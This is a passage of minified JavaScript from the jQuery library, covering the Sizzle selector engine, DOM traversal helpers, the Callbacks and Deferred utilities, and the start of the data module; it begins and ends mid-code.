r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?we(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ke=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 